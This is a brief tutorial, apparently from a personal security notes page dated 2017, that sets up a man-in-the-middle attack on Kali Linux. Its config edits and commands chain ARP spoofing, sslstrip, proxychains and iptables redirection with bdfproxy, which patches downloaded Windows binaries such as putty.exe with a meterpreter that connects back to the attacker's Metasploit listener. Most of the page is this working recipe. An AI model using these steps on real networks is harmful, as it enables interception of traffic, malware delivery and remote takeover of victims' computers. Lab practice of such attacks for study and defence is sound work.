Last changed 29.03.2017
Man in the Middle with bdfproxy
A man in the middle position means that for some reason all network traffic gets routed through an attackers machine.

Such a position allows an attacker to redirect or modify unprotected packages
e.g. to steal informations or to deliver malware to a victim.
With the tool bdfproxy this attack can be setup quickly. The proxy recognizes
passing binaries for different architectures and can automatically patch a
meterpreter inside.
As most pages on the internet try to prevent these kind of attacks by using
https the example below combines bdfproxy with sslstrip.
setup attacker
As the attacking machine Kali Linux is used. The windows victim is located in the same network so that the man in the middle position can be achieved by spoofing arp messages.
/etc/bdfproxy/bdfproxy.cfg
For the meterpreter to be able to connect back to the attacker the ip addresses
have to be modified in the bdfproxy config.
...
proxyMode = regular
...
:%s/192.168.1.168/<attackerIP>/g
:%s/192.168.1.16/<attackerIP>/g/etc/proxychains
Proxychains will be used to forward the traffic from sslstrip to bdfproxy.
strict_chain
[ProxyList]
http 127.0.0.1 8080setup routing
iptables -t nat -A PREROUTING -p tcp --dport 80 -j REDIRECT --to-port 10000
echo 1 >/proc/sys/net/ipv4/ip_forwardstart bdfproxy
bdfproxystart listener
The tool bdfproxy will create a metasploit script which can be executed with
msfconsole.
systemctl start postgresql
msfconsole /usr/share/bdfproxy/bdfproxy_msf_resource.rcstart sslstrip with proxychains
proxychains sslstrip -l 10000start arpspoof
arpspoof -t <targetIP> -i <iface> -r <gatewayIP>test attack on victim
To test the attack you can use the windows victim to search for the ssh tool
putty.exe and browse to its download page. The download link for the binary
should be stripped from https to http.
If you download and run putty.exe on a windows machine a remote meterpreter
session should start.
mitmproxy
To only record outgoing TLS traffic use mitmproxy.